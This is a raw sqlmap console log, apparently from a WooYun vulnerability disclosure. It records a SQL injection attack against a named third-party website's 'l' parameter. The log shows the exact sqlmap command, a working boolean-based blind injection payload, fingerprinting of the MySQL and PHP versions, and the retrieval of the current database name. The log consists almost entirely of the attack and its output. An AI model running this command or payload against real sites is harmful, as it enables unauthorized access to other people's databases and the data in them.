 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://cuc.doo
land.com/site/magazine/head_brand.php?l=A&t=0.029984969412907958"  -p "l" --no-c
ast  --current-db
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:07:56
[09:07:56] [INFO] resuming back-end DBMS 'mysql'
[09:07:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: l (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: l=A' AND 1120=1120 AND 'ZJgj'='ZJgj&t=0.029984969412907958
---
[09:07:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.33
back-end DBMS: MySQL 5
[09:07:56] [INFO] fetching current database
[09:07:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:07:56] [INFO] retrieved:
[09:07:57] [WARNING] reflective value(s) found and filtering out
dudubao
current database:    'dudubao'
[09:08:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cuc.dooland.com'
www.wooyun.org
[*] shutting down at 09:08:07